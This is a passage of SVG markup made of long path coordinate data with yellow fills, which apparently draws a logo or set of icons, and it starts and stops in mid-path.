30.4073322 -52.3125 25.875 C-51.95689652 20.40369729 -51.46839651 17.37194774 -47.6875 13.375 C-44.45232189 11.00253605 -41.62118326 10.85545693 -37.6875 11.375 C-35.34173487 12.54577685 -33.11053863 13.85780167 -30.8515625 15.1875 C-26.79288377 17.41464501 -23.71726377 17.48533183 -19.1875 17 C-14.81721629 14.9709397 -13.53194891 12.67651548 -11.10546875 8.63671875 C-9.28406465 5.73150395 -7.20871109 3.68010728 -4.6875 1.375 C-3.6875 0.375 -3.6875 0.375 0 0 Z M28.8125 71.75 C27.9875 72.61625 27.1625 73.4825 26.3125 74.375 C24.64724756 76.04307969 22.98037308 77.70954062 21.3125 79.375 C20.37048065 80.32751905 19.42908364 81.28065394 18.48828125 82.234375 C17.53386663 83.19792902 16.57943948 84.16147062 15.625 85.125 C15.13966797 85.61871094 14.65433594 86.11242187 14.15429688 86.62109375 C10.53815901 90.26217049 10.53815901 90.26217049 8.3125 91.375 C8.3125 92.035 8.3125 92.695 8.3125 93.375 C7.673125 93.643125 7.03375 93.91125 6.375 94.1875 C3.98118314 95.26167752 3.98118314 95.26167752 3.3125 98.375 C1.97916667 99.04166667 0.64583333 99.70833333 -0.6875 100.375 C-1.0175 101.365 -1.3475 102.355 -1.6875 103.375 C-2.3475 103.375 -3.0075 103.375 -3.6875 103.375 C-3.6875 104.035 -3.6875 104.695 -3.6875 105.375 C-4.3475 105.375 -5.0075 105.375 -5.6875 105.375 C-5.95699463 104.78025879 -6.22648926 104.18551758 -6.50415039 103.57275391 C-7.68416967 101.38118519 -8.86267802 99.95532551 -10.62109375 98.2109375 C-11.18763672 97.64632812 -11.75417969 97.08171875 -12.33789062 96.5 C-12.92763672 95.9225 -13.51738281 95.345 -14.125 94.75 C-15.00381836 93.87214844 -15.00381836 93.87214844 -15.90039062 92.9765625 C-20.67357659 88.05399863 -20.67357659 88.05399863 -27.0625 85.9375 C-30.78335486 86.09698583 -30.78335486 86.09698583 -33.625 88.4375 C-35.88067357 91.25482603 -35.88067357 91.25482603 -36.4375 94.6875 C-35.66949291 98.46353484 -35.19987005 99.27408269 -32.73046875 101.984375 C-31.77938232 103.03105347 -31.77938232 103.03105347 -30.80908203 104.09887695 C-30.10895996 104.84999756 -29.40883789 105.60111816 -28.6875 106.375 C-27.95257324 107.17059326 -27.21764648 107.96618652 -26.46044922 108.78588867 C-24.08550189 111.32372506 -21.67282744 113.82039394 -19.25 116.3125 C-18.44240234 117.17423828 -17.63480469 118.03597656 -16.80273438 118.92382812 C-11.91906204 124.05253935 -11.91906204 124.05253935 -5.58984375 126.87890625 C-1.50469111 126.35139405 -0.88647105 126.03453617 1.9765625 123.41503906 C2.67531998 122.77695816 3.37407745 122.13887726 4.0940094 121.48146057 C7.98401301 117.78789558 11.8016057 114.0281896 15.58984375 110.23046875 C16.44179825 109.37947098 17.29375275 108.52847321 18.17152405 107.65168762 C19.956805 105.86708294 21.74084072 104.08123176 23.52368164 102.29418945 C26.26269661 99.54977838 29.00705952 96.81079568 31.75195312 94.07226562 C33.48990442 92.33365423 35.22754586 90.59473305 36.96484375 88.85546875 C37.78766342 88.03467331 38.61048309 87.21387787 39.45823669 86.36820984 C40.21314896 85.61014542 40.96806122 84.85208099 41.74584961 84.07104492 C42.41233017 83.40376877 43.07881073 82.73649261 43.76548767 82.04899597 C45.84864424 79.79484736 46.28236179 78.64624393 46.625 75.5625 C46.23187952 71.55267106 45.26079358 70.09053356 42.3125 67.375 C36.15475331 65.27874581 33.26328649 67.52175283 28.8125 71.75 Z " fill="#FFC02E" transform="translate(954.6875,11.625)"/>
<path d="M0 0 C5.3216214 5.21746155 5.3216214 5.21746155 6.6328125 7.83984375 C9.45687884 6.55285023 11.47450883 5.17998976 13.6953125 3.02734375 C24.06872233 -6.1335896 36.23109803 -6.85371381 49.35107422 -6.33935547 C57.8390124 -5.67274445 65.0548819 -1.29994613 71.6328125 3.83984375 C72.24898437 4.31808594 72.86515625 4.79632812 73.5 5.2890625 C80.19585066 11.19629075 86.02124308 21.84770729 86.80981445 30.86352539 C87.22500822 45.33906595 85.80649654 56.09931382 76.6328125 67.83984375 C76.15457031 68.45601563 75.67632812 69.0721875 75.18359375 69.70703125 C69.2763655 76.40288191 58.62494896 82.22827433 49.60913086 83.0168457 C35.12313702 83.4323393 24.4020794 82.01006421 12.6328125 72.83984375 C11.28227704 71.5239374 9.93975083 70.19905961 8.6328125 68.83984375 C7.9728125 68.83984375 7.3128125 68.83984375 6.6328125 68.83984375 C5.06632392 70.42721774 5.06632392 70.42721774 3.4453125 72.46484375 C-4.77867802 82.03702944 -14.74907529 88.60114642 -27.3671875 90.83984375 C-28.11097656 90.97261719 -28.85476562 91.10539062 -29.62109375 91.2421875 C-43.61402618 93.24117785 -57.80345434 89.13942173 -69.0234375 80.7421875 C-79.74605168 72.03899899 -86.82052222 61.56796127 -89.3671875 47.83984375 C-89.5321875 46.99164063 -89.6971875 46.1434375 -89.8671875 45.26953125 C-91.66775221 32.70309002 -88.25567279 19.39018179 -81.3671875 8.83984375 C-72.28604997 -3.04601423 -61.17911841 -11.36490859 -46.3671875 -14.16015625 C-45.37332031 -14.36318359 -45.37332031 -14.36318359 -44.359375 -14.5703125 C-28.0201879 -17.19302334 -11.9362194 -10.89229262 0 0 Z " fill="#FFC030" transform="translate(163.3671875,19.16015625)"/>
<path d="M0 0 C4.95607317 1.27717283 8.65665688 3.40432783 11.85913086 7.45288086 C16.76737218 15.96586335 15.96958265 24.74362026 15.72265625 34.24609375 C15.69753058 35.93486265 15.67472498 37.62366774 15.65429688 39.3125 C15.5996646 43.41627107 15.51363412 47.51827565 15.41015625 51.62109375 C16.27340012 51.60777008 16.27340012 51.60777008 17.15408325 51.59417725 C23.15633184 51.50552474 29.15839373 51.44528538 35.16113281 51.40136719 C37.39981646 51.38128059 39.63844783 51.35400595 41.87695312 51.31933594 C45.09908974 51.27068911 48.32053126 51.24809501 51.54296875 51.23046875 C52.54006866 51.20982361 53.53716858 51.18917847 54.56448364 51.16790771 C60.53250948 51.16599061 63.84180694 51.69127197 68.41015625 55.62109375 C70.34765625 57.62109375 70.34765625 57.62109375 71.41015625 59.62109375 C71.28646233 63.45560528 68.92416064 65.89160326 66.41015625 68.62109375 C63.21092739 70.64298554 60.73761009 70.85806546 56.98828125 70.81640625 C55.96347656 70.80996094 54.93867187 70.80351562 53.8828125 70.796875 C52.28759766 70.77173828 52.28759766 70.77173828 50.66015625 70.74609375 C49.58121094 70.73707031 48.50226563 70.72804688 47.390625 70.71875 C44.73024347 70.6952068 42.07031289 70.66232174 39.41015625 70.62109375 C39.41015625 72.27109375 39.41015625 73.92109375 39.41015625 75.62109375 C40.40813232 75.58967285 40.40813232 75.58967285 41.42626953 75.55761719 C44.46240927 75.47408766 47.49830668 75.42231772 50.53515625 75.37109375 C51.581875 75.33757812 52.62859375 75.3040625 53.70703125 75.26953125 C59.96900327 75.19026578 63.65809487 75.40744326 68.41015625 79.62109375 C70.34765625 81.62109375 70.34765625 81.62109375 71.41015625 83.62109375 C71.28646233 87.45560528 68.92416064 89.89160326 66.41015625 92.62109375 C63.21092739 94.64298554 60.73761009 94.85806546 56.98828125 94.81640625 C55.96347656 94.80996094 54.93867187 94.80351562 53.8828125 94.796875 C52.28759766 94.77173828 52.28759766 94.77173828 50.66015625 94.74609375 C49.58121094 94.73707031 48.50226563 94.72804688 47.390625 94.71875 C44.73024347 94.6952068 42.07031289 94.66232174 39.41015625 94.62109375 C39.41015625 96.27109375 39.41015625 97.92109375 39.41015625 99.62109375 C40.71210937 99.5746875 42.0140625 99.52828125 43.35546875 99.48046875 C45.08200821 99.44293528 46.80857261 99.40653682 48.53515625 99.37109375 C49.39109375 99.33757812 50.24703125 99.3040625 51.12890625 99.26953125 C56.77052843 99.18273706 59.93212963 99.84865323 64.41015625 103.62109375 C66.34765625 105.62109375 66.34765625 105.62109375 67.41015625 107.62109375 C67.28646233 111.45560528 64.92416064 113.89160326 62.41015625 116.62109375 C59.46269661 118.42887936 57.29898022 118.86283461 53.86328125 118.81640625 C52.59677734 118.80673828 52.59677734 118.80673828 51.3046875 118.796875 C50.43199219 118.78011719 49.55929687 118.76335937 48.66015625 118.74609375 C47.32791016 118.73255859 47.32791016 118.73255859 45.96875 118.71875 C43.78227567 118.69523952 41.59635531 118.66237874 39.41015625 118.62109375 C39.41015625 120.27109375 39.41015625 121.92109375 39.41015625 123.62109375 C40.42335938 123.5746875 41.4365625 123.52828125 42.48046875 123.48046875 C43.83200157 123.44292617 45.18356653 123.40652869 46.53515625 123.37109375 C47.2003125 123.33757812 47.86546875 123.3040625 48.55078125 123.26953125 C53.69778494 123.16860961 56.43787854 124.43382783 60.41015625 127.62109375 C62.34765625 129.62109375 62.34765625 129.62109375 63.41015625 131.62109375 C63.28646233 135.45560528 60.92416064 137.89160326 58.41015625 140.62109375 C54.61214359 143.29640256 50.39896393 142.90237877 45.94140625 142.87988281 C44.66269653 142.88513977 44.66269653 142.88513977 43.3581543 142.89050293 C40.54207196 142.89930081 37.72624112 142.89347793 34.91015625 142.88671875 C32.95247347 142.88806596 30.99479101 142.89000696 29.03710938 142.89251709 C24.93486342 142.89546572 20.83270458 142.89117906 16.73046875 142.88183594 C11.47116156 142.87044159 6.21205849 142.87700245 0.95275879 142.88898087 C-3.08953389 142.89620648 -7.13177814 142.8939083 -11.17407227 142.88872528 C-13.11336288 142.88739073 -15.05265788 142.8890297 -16.99194336 142.89368439 C-19.70177871 142.89876109 -22.41128306 142.89102323 -25.12109375 142.87988281 C-26.32439331 142.88595551 -26.32439331 142.88595551 -27.55200195 142.89215088 C-31.36991937 142.8630604 -34.3555067 142.78470094 -37.58984375 140.62109375 C-37.82188256 130.57255044 -37.99939275 120.52464745 -38.10796547 110.47396755 C-38.16008599 105.80646876 -38.23072942 101.14080675 -38.34423828 96.47436523 C-38.45316627 91.96787146 -38.51273859 87.46313986 -38.53861618 82.95543098 C-38.55704735 81.23883377 -38.59304434 79.52232963 -38.64714432 77.80648613 C-39.05419344 64.35743733 -39.05419344 64.35743733 -35.41172791 60.03840637 C-32.86692652 58.23109372 -30.43527657 56.88830691 -27.58984375 55.62109375 C-19.19222163 50.52217828 -13.61186677 43.00198708 -10.58984375 33.62109375 C-9.61412106 26.75865668 -9.53054034 19.91817475 -9.64916992 12.99682617 C-9.67084229 11.69849854 -9.69251465 10.4001709 -9.71484375 9.0625 C-9.75867187 7.89404541 -9.8025 6.72559082 -9.84765625 5.52172852 C-9.58984375 2.62109375 -9.58984375 2.62109375 -8.20581055 0.73413086 C-5.46150275 -1.15607903 -3.16357687 -0.49897066 0 0 Z " fill="#FFC02E" transform="translate(1611.58984375,114.37890625)"/>
<path d="M0 0 C1.43665555 1.03531228 2.85462061 2.09719405 4.25 3.1875 C4.86617188 3.66574219 5.48234375 4.14398438 6.1171875 4.63671875 C12.81303816 10.543947 18.63843058 21.19536354 19.42700195 30.21118164 C19.84219572 44.6867222 18.42368404 55.44697007 9.25 67.1875 C8.77175781 67.80367188 8.29351562 68.41984375 7.80078125 69.0546875 C1.893553 75.75053816 -8.75786354 81.57593058 -17.77368164 82.36450195 C-33.76792407 82.82325579 -45.57918099 80.54090983 -57.875 69.5625 C-58.49375 68.77875 -59.1125 67.995 -59.75 67.1875 C-59.12694539 62.39642487 -56.667102 57.74480506 -54.90625 53.28125 C-50.43372307 41.3142185 -51.95259056 27.82001452 -56.75 16.1875 C-57.62205078 14.64642578 -57.62205078 14.64642578 -58.51171875 13.07421875 C-59.75 10.1875 -59.75 10.1875 -59.15234375 8.02734375 C-45.27072565 -10.18502985 -18.35144153 -11.44663493 0 0 Z " fill="#FFC02F" transform="translate(230.75,19.8125)"/>
<path d="M0 0 C0.88772095 -0.01260864 1.77544189 -0.02521729 2.69006348 -0.03820801 C4.11675354 -0.02606262 4.11675354 -0.02606262 5.57226562 -0.01367188 C6.55594116 -0.01749878 7.5396167 -0.02132568 8.55310059 -0.02526855 C10.63095118 -0.02798815 12.70883597 -0.02062369 14.78662109 -0.00390625 C17.96724774 0.01750228 21.1456155 -0.00370676 24.32617188 -0.02929688 C26.34570811 -0.02665361 28.36524294 -0.02152865 30.38476562 -0.01367188 C31.33589233 -0.0217688 32.28701904 -0.02986572 33.26696777 -0.03820801 C34.15468872 -0.02559937 35.04240967 -0.01299072 35.95703125 0 C37.1247406 0.00477356 37.1247406 0.00477356 38.31604004 0.00964355 C41.51819691 0.76178438 42.59281573 1.81892138 44.47851562 4.51757812 C44.86792604 7.49552989 45.01568226 10.10173205 44.98022461 13.078125 C44.98562759 13.94035172 44.99103058 14.80257843 44.99659729 15.69093323 C45.00909993 18.53974786 44.99258347 21.38755491 44.97460938 24.23632812 C44.97476433 26.2164312 44.97625268 28.19653459 44.97901917 30.17663574 C44.98040385 34.32606416 44.96783342 38.47514721 44.94506836 42.62451172 C44.91668364 47.94445968 44.91942018 53.26383373 44.93215847 58.58382416 C44.93911203 62.67247422 44.93133003 66.76099152 44.91890144 70.84962463 C44.91438381 72.81123852 44.91405286 74.77286663 44.91796684 76.73448181 C44.92087588 79.475629 44.90438686 82.21598412 44.88256836 84.95703125 C44.88707001 85.7685817 44.89157166 86.58013214 44.89620972 87.41627502 C44.85358985 90.63742278 44.67977826 93.11268296 43.23449707 96.02026367 C41.01367149 97.91394782 39.8780692 98.02360063 36.97875977 98.03515625 C36.07094254 98.04776489 35.16312531 98.06037354 34.22779846 98.07336426 C32.7605558 98.06121887 32.7605558 98.06121887 31.26367188 98.04882812 C30.25638535 98.05265503 29.24909882 98.05648193 28.21128845 98.0604248 C26.08038332 98.06314754 23.94944496 98.05576113 21.81860352 98.0390625 C18.55669527 98.0176809 15.29699529 98.0388411 12.03515625 98.06445312 C9.96548993 98.06180948 7.89582498 98.05668373 5.82617188 98.04882812 C4.85003433 98.05692505 3.87389679 98.06502197 2.86817932 98.07336426 C1.95720993 98.06075562 1.04624054 98.04814697 0.10766602 98.03515625 C-0.69158798 98.03197388 -1.49084198 98.0287915 -2.3143158 98.0255127 C-5.54824143 97.28129105 -6.62288412 96.2436404 -8.52148438 93.51757812 C-8.91602576 90.54035993 -9.0687589 87.93348581 -9.0390625 84.95703125 C-9.04607178 84.09480453 -9.05308105 83.23257782 -9.06030273 82.34422302 C-9.07790126 79.49543 -9.0662535 76.64763117 -9.05273438 73.79882812 C-9.05542876 71.81872365 -9.05931073 69.83862046 -9.06433105 67.85852051 C-9.07022862 63.70910034 -9.06165475 59.56002465 -9.04296875 55.41064453 C-9.02017915 50.0905948 -9.03330083 44.77135221 -9.05725861 39.45133209 C-9.07170954 35.36267002 -9.06711381 31.27419945 -9.05674744 27.18553162 C-9.05407821 25.22391159 -9.05735679 23.2622742 -9.06666565 21.30067444 C-9.0768196 18.55935582 -9.06134664 15.81934607 -9.0390625 13.078125 C-9.04715942 12.26657455 -9.05525635 11.45502411 -9.06359863 10.61888123 C-9.01065428 7.10510148 -8.80987428 4.93006381 -6.77172852 2.01489258 C-4.25090358 0.33753342 -2.99947063 0.01226174 0 0 Z M14.47851562 76.51757812 C12.12837404 79.35515613 12.12837404 79.35515613 12.79101562 82.64257812 C13.18495883 85.39844235 13.18495883 85.39844235 14.47851562 86.51757812 C17.93663732 86.85096408 17.93663732 86.85096408 21.47851562 86.51757812 C23.82865721 83.68000012 23.82865721 83.68000012 23.16601562 80.39257812 C22.77207242 77.6367139 22.77207242 77.6367139 21.47851562 76.51757812 C18.02039393 76.18419217 18.02039393 76.18419217 14.47851562 76.51757812 Z " fill="#FFC02E" transform="translate(1524.521484375,165.482421875)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C9.3740249 7.19791979 9.23223926 14.05932112 7.9375 21.6875 C7.73386841 22.91255249 7.73386841 22.91255249 7.52612305 24.16235352 C4.51624077 41.14634379 -1.14928635 57.21935653 -8 73 C-8.40879395 73.94246582 -8.81758789 74.88493164 -9.23876953 75.85595703 C-24.50252352 110.7125071 -43.97291046 148.56939024 -72 175 C-72.79277344 175.79535156 -73.58554688 176.59070313 -74.40234375 177.41015625 C-92.79819441 195.75068104 -112.13066909 206.98247921 -138.4375 207.4375 C-165.87942969 207.18427645 -192.296579 193.26534167 -211.52880859 174.40917969 C-213.06328633 172.93938123 -214.6402729 171.53314376 -216.23828125 170.1328125 C-223.63969224 163.61016253 -229.72216757 156.66874277 -235.63183594 148.78564453 C-236.97865645 147.0278563 -238.36990059 145.32083354 -239.7890625 143.62109375 C-248.3573729 133.32774741 -255.67563079 122.28876664 -262.98730469 111.08007812 C-264.89891418 108.15469417 -266.82571583 105.24000529 -268.7578125 102.328125 C-278.58515652 87.46542222 -287.87486292 72.3003376 -297 57 C-297.57363281 56.03884277 -298.14726562 55.07768555 -298.73828125 54.08740234 C-311.12455102 33.25149659 -311.12455102 33.25149659 -313 27 C-312.505 25.515 -312.505 25.515 -312 24 C-309 23 -309 23 -306.5300293 24.05712891 C-305.55461182 24.60804199 -304.57919434 25.15895508 -303.57421875 25.7265625 C-302.47907959 26.33951172 -301.38394043 26.95246094 -300.25561523 27.58398438 C-299.06602917 28.2639481 -297.87666285 28.9442964 -296.6875 29.625 C-295.45876822 30.31898565 -294.22967885 31.01233852 -293.00024414 31.70507812 C-283.79309259 36.90946434 -274.67895429 42.26957047 -265.59375 47.68359375 C-256.14439636 53.30555361 -246.5989357 58.76341148 -237.06445312 64.23925781 C-234.27570915 65.84158585 -231.48917281 67.44767817 -228.703125 69.0546875 C-209.57404655 80.06446899 -190.2061793 90.65260527 -170.8125 101.1875 C-169.8639917 101.70368896 -168.9154834 102.21987793 -167.93823242 102.75170898 C-166.15448983 103.71748434 -164.36615194 104.67483333 -162.57275391 105.62255859 C-160.83838143 106.55113418 -159.12171263 107.51345775 -157.42333984 108.50634766 C-152.49179839 111.26592244 -148.80613744 112.78832015 -143.14404297 111.72070312 C-139.27170067 110.41904582 -136.27324959 108.22739667 -133.0625 105.75 C-132.33724121 105.2142334 -131.61198242 104.6784668 -130.86474609 104.12646484 C-129.33558512 102.99641521 -127.81154954 101.85940005 -126.29248047 100.71582031 C-123.34203582 98.50754289 -120.34788938 96.36382469 -117.35083008 94.21948242 C-107.92339598 87.46610169 -98.5880597 80.58466362 -89.27099609 73.68017578 C-87.09721572 72.07192417 -84.91814617 70.47108312 -82.73828125 68.87109375 C-63.56916884 54.73781832 -45.78436249 38.85076957 -30 21 C-28.31375933 19.12386737 -26.62633251 17.24879988 -24.9375 15.375 C-24.22464844 14.57835938 -23.51179688 13.78171875 -22.77734375 12.9609375 C-21.55210199 11.60913231 -20.29007648 10.29007648 -19 9 C-16.375 8.875 -16.375 8.875 -14 9 C-14.83083938 23.95510879 -25.95087354 35.82166732 -35 47 C-34.41734375 47.17015625 -33.8346875 47.3403125 -33.234375 47.515625 C-26.43669796 49.52500123 -19.71388257 51.7274315 -13 54 C-12.73058594 53.18402344 -12.46117187 52.36804688 -12.18359375 51.52734375 C-11.3394562 49.01164669 -10.47828656 46.5066564 -9.59765625 44.00390625 C-4.56336566 29.54090388 -1.83114117 15.18770032 0 0 Z M-20 14 C-20 14.99 -20 15.98 -20 17 C-21.485 17.495 -21.485 17.495 -23 18 C-23 18.66 -23 19.32 -23 20 C-24.485 20.495 -24.485 20.495 -26 21 C-27.37482707 22.63260714 -28.70647667 24.30225062 -30 26 C-30.5775 26.556875 -31.155 27.11375 -31.75 27.6875 C-33.22988506 28.93929598 -33.22988506 28.93929598 -33 31 C-33.99 31.33 -34.98 31.66 -36 32 C-37.21869929 34.50447516 -37.21869929 34.50447516 -38 37 C-38.66 37 -39.32 37 -40 37 C-40 37.99 -40 38.98 -40 40 C-40.99 40.33 -41.98 40.66 -43 41 C-47.83115653 42.93246261 -50.90179451 46.60228392 -54.0625 50.625 C-57.36436527 54.67244775 -61.66322554 57.14167138 -66 60 C-65.67 60.99 -65.34 61.98 -65 63 C-65.99 62.67 -66.98 62.34 -68 62 C-68.33 62.66 -68.66 63.32 -69 64 C-71.0625 65.125 -71.0625 65.125 -73 66 C-72.67 66.99 -72.34 67.98 -72 69 C-73.32 68.67 -74.64 68.34 -76 68 C-76 68.66 -76 69.32 -76 70 C-76.5775 70.268125 -77.155 70.53625 -77.75 70.8125 C-80.0325868 72.01719859 -81.9737942 73.40798115 -84 75 C-83.67 75.66 -83.34 76.32 -83 77 C-83.99 76.67 -84.98 76.34 -86 76 C-86.33 76.66 -86.66 77.32 -87 78 C-87.99 78.33 -88.98 78.66 -90 79 C-90.33 79.66 -90.66 80.32 -91 81 C-92.33076989 81.34342449 -93.66431979 81.67619874 -95 82 C-95.66 82.66 -96.32 83.32 -97 84 C-97.99 84.495 -97.99 84.495 -99 85 C-99 85.66 -99 86.32 -99 87 C-99.5775 87.103125 -100.155 87.20625 -100.75 87.3125 C-103.35661158 88.10896465 -104.9735311 89.19065277 -107 91 C-107 91.66 -107 92.32 -107 93 C-107.99 93 -108.98 93 -110 93 C-110.33 93.66 -110.66 94.32 -111 95 C-112.31673844 95.69887203 -113.65309776 96.36119127 -115 97 C-117.78064144 98.75716889 -120.47778116 100.63571344 -123.1875 102.5 C-124.29254883 103.24830078 -124.29254883 103.24830078 -125.41992188 104.01171875 C-126.12052734 104.49253906 -126.82113281 104.97335938 -127.54296875 105.46875 C-128.18258545 105.90638672 -128.82220215 106.34402344 -129.48120117 106.79492188 C-131.14743432 107.94262081 -131.14743432 107.94262081 -132 110 C-133.33333333 110.66666667 -134.66666667 111.33333333 -136 112 C-136.44214844 112.50144531 -136.88429687 113.00289063 -137.33984375 113.51953125 C-140.50539305 116.34245639 -144.92367893 115.92195556 -149 116 C-151.72056575 115.81222419 -154.30506739 115.44915543 -157 115 C-157 114.34 -157 113.68 -157 113 C-157.99 112.67 -158.98 112.34 -160 112 C-160.99 112.495 -160.99 112.495 -162 113 C-162 112.01 -162 111.02 -162 110 C-163.2065625 109.814375 -163.2065625 109.814375 -164.4375 109.625 C-165.283125 109.41875 -166.12875 109.2125 -167 109 C-167.33 108.34 -167.66 107.68 -168 107 C-169.32 107 -170.64 107 -172 107 C-172.33 106.01 -172.66 105.02 -173 104 C-174.175625 103.814375 -174.175625 103.814375 -175.375 103.625 C-178 103 -178 103 -180 101 C-180.99 101 -181.98 101 -183 101 C-183.33 100.01 -183.66 99.02 -184 98 C-186.01508358 97.26676204 -186.01508358 97.26676204 -188 97 C-188 96.67 -188 96.34 -188 96 C-189.65 96 -191.3 96 -193 96 C-193 95.01 -193 94.02 -193 93 C-193.804375 92.87625 -194.60875 92.7525 -195.4375 92.625 C-196.283125 92.41875 -197.12875 92.2125 -198 92 C-198.33 91.34 -198.66 90.68 -199 90 C-199.66 89.835 -200.32 89.67 -201 89.5 C-201.66 89.335 -202.32 89.17 -203 89 C-203.33 88.34 -203.66 87.68 -204 87 C-205.32796291 86.64587656 -206.66216607 86.31478446 -208 86 C-209.485 85.01 -209.485 85.01 -211 84 C-211.66 83.67 -212.32 83.34 -213 83 C-213.763125 82.29875 -214.52625 81.5975 -215.3125 80.875 C-217.84193994 78.68237589 -217.84193994 78.68237589 -220.8125 79.25 C-221.534375 79.4975 -222.25625 79.745 -223 80 C-223.33 78.68 -223.66 77.36 -224 76 C-224.66 76 -225.32 76 -226 76 C-226.474375 75.505 -226.94875 75.01 -227.4375 74.5 C-228.99969942 72.65373409 -228.99969942 72.65373409 -232 73 C-232.598125 72.360625 -233.19625 71.72125 -233.8125 71.0625 C-236.50203596 68.52665181 -238.38286362 68.32883058 -242 68 C-242.33 67.01 -242.66 66.02 -243 65 C-243.66 65 -244.32 65 -245 65 C-246 64 -247 63 -248 62 C-248.66 62 -249.32 62 -250 62 C-250.4125 61.54625 -250.825 61.0925 -251.25 60.625 C-253.00862089 58.76723584 -253.00862089 58.76723584 -256 58 C-258.968611 57.010463 -259.96611016 56.23727883 -262 54 C-262.66 54 -263.32 54 -264 54 C-265 53 -266 52 -267 51 C-267.66 51 -268.32 51 -269 51 C-270.00291969 50.00292824 -271.00235017 49.00234466 -272 48 C-273.49152027 47.0561681 -275.01500858 46.16145329 -276.5625 45.3125 C-277.34753906 44.87550781 -278.13257813 44.43851563 -278.94140625 43.98828125 C-280.9199105 42.85573777 -280.9199105 42.85573777 -283 43 C-284 42 -285 41 -286 40 C-286.66 40 -287.32 40 -288 40 C-288.474375 39.505 -288.94875 39.01 -289.4375 38.5 C-290.99969942 36.65373409 -290.99969942 36.65373409 -294 37 C-294.66 36.01 -295.32 35.02 -296 34 C-297.32303717 33.6278958 -298.65737935 33.29369827 -300 33 C-300.66 32.34 -301.32 31.68 -302 31 C-302.99 31 -303.98 31 -305 31 C-305.33 30.01 -305.66 29.02 -306 28 C-306.66 28 -307.32 28 -308 28 C-307.67 29.65 -307.34 31.3 -307 33 C-306.01 33 -305.02 33 -304 33 C-304.33 33.99 -304.66 34.98 -305 36 C-304.01 36.66 -303.02 37.32 -302 38 C-299.56742674 41.42362163 -299 42.67849437 -299 47 C-298.34 47 -297.68 47 -297 47 C-296.67 48.65 -296.34 50.3 -296 52 C-295.34 52 -294.68 52 -294 52 C-293.67 53.32 -293.34 54.64 -293 56 C-292.01 56 -291.02 56 -290 56 C-290.226875 56.598125 -290.45375 57.19625 -290.6875 57.8125 C-290.790625 58.534375 -290.89375 59.25625 -291 60 C-289.62514468 61.54166642 -289.62514468 61.54166642 -288 63 C-287.64830932 64.32860925 -287.31229724 65.66158328 -287 67 C-286.34 67.33 -285.68 67.66 -285 68 C-284.66666667 69.33333333 -284.33333333 70.66666667 -284 72 C-283.34 72.33 -282.68 72.66 -282 73 C-281 75 -281 75 -280 78 C-274.57698405 87.42928931 -268.49548662 96.50343014 -262.53417969 105.59765625 C-261.10141274 107.78602656 -259.67571951 109.97890861 -258.25 112.171875 C-257.33636421 113.56798767 -256.42231769 114.96383166 -255.5078125 116.359375 C-255.08388214 117.01339294 -254.65995178 117.66741089 -254.22317505 118.34124756 C-252.13211937 121.71413149 -252.13211937 121.71413149 -249 124 C-248.71125 124.7425 -248.4225 125.485 -248.125 126.25 C-246.51134561 130.19448851 -243.99046526 133.00953474 -241 136 C-239.07220376 138.59677031 -237.16053234 141.20278712 -235.27734375 143.83203125 C-234.23187552 145.25704241 -233.12031473 146.63304882 -232 148 C-231.34 148 -230.68 148 -230 148 C-229.773125 148.70125 -229.54625 149.4025 -229.3125 150.125 C-227.66158712 153.74128535 -225.7091165 156.08769976 -223 159 C-222.34 159 -221.68 159 -221 159 C-220.67 159.99 -220.34 160.98 -220 162 C-219.34 162 -218.68 162 -218 162 C-218 162.66 -218 163.32 -218 164 C-216.515 164.99 -216.515 164.99 -215 166 C-213.85187859 167.08010474 -212.72834228 168.18669147 -211.625 169.3125 C-211.01269531 169.92996094 -210.40039062 170.54742187 -209.76953125 171.18359375 C-208.26435774 172.7286394 -206.78549071 174.29924249 -205.3125 175.875 C-203.07899575 177.92740931 -201.96511972 178.67054225 -199 179 C-199 179.66 -199 180.32 -199 181 C-198.01 181.33 -197.02 181.66 -196 182 C-195.67 182.66 -195.34 183.32 -195 184 C-194.34 184 -193.68 184 -193 184 C-192.34837891 184.65355469 -192.34837891 184.65355469 -191.68359375 185.3203125 C-185.68649808 191.30349379 -175.04674057 195.6828154 -167 198 C-164.238424 197.7154028 -164.238424 197.7154028 -162 197 C-162 197.99 -162 198.98 -162 200 C-160.41773035 200.19627391 -158.83410729 200.38165538 -157.25 200.5625 C-156.36828125 200.66691406 -155.4865625 200.77132812 -154.578125 200.87890625 C-152.11567549 200.99456676 -150.33461936 200.73638695 -148 200 C-148 200.99 -148 201.98 -148 203 C-133.23938746 203.40460562 -119.69553955 203.19684109 -106 197 C-106 196.34 -106 195.68 -106 195 C-104.95972656 194.92265625 -103.91945312 194.8453125 -102.84765625 194.765625 C-98.50497949 193.90149846 -96.72894453 192.64378821 -93.4375 189.75 C-92.03371094 188.53376953 -92.03371094 188.53376953 -90.6015625 187.29296875 C-89.74304688 186.53628906 -88.88453125 185.77960938 -88 185 C-86.77446821 184.0162877 -85.54616918 183.03598776 -84.3125 182.0625 C-83.549375 181.381875 -82.78625 180.70125 -82 180 C-82 179.34 -82 178.68 -82 178 C-81.195625 177.731875 -80.39125 177.46375 -79.5625 177.1875 C-78.716875 176.795625 -77.87125 176.40375 -77 176 C-76.67 175.01 -76.34 174.02 -76 173 C-75.34 173 -74.68 173 -74 173 C-72.26111909 171.28114683 -72.26111909 171.28114683 -70.5 169.125 C-68.71066742 167.00964496 -66.95980876 164.95980876 -65 163 C-65 161.68 -65 160.36 -65 159 C-64.01 159.33 -63.02 159.66 -62 160 C-62 158.68 -62 157.36 -62 156 C-61.071875 155.5978125 -61.071875 155.5978125 -60.125 155.1875 C-57.7004767 154.04443152 -57.7004767 154.04443152 -56 151 C-56 150.01 -56 149.02 -56 148 C-55.40920654 147.77070801 -54.81841309 147.54141602 -54.2097168 147.30517578 C-51.39867369 145.64482483 -50.35350561 143.89148678 -48.64453125 141.1171875 C-48.02626465 140.12211182 -47.40799805 139.12703613 -46.77099609 138.10180664 C-45.80154053 136.50453735 -45.80154053 136.50453735 -44.8125 134.875 C-43.81210693 133.2496936 -43.81210693 133.2496936 -42.79150391 131.59155273 C-38.29973878 124.2528252 -33.93671027 116.85226565 -29.8125 109.30078125 C-28.67958836 107.23761243 -27.51733827 105.18997743 -26.3125 103.16796875 C-25.6009375 101.97107422 -25.6009375 101.97107422 -24.875 100.75 C-24.48054688 100.10546875 -24.08609375 99.4609375 -23.6796875 98.796875 C-22.81579222 96.51301392 -23.20803181 95.26563052 -24 93 C-23.01 93 -22.02 93 -21 93 C-19.98888907 89.95086772 -19.98888907 89.95086772 -21 87 C-20.01 87.33 -19.02 87.66 -18 88 C-17.67 85.36 -17.34 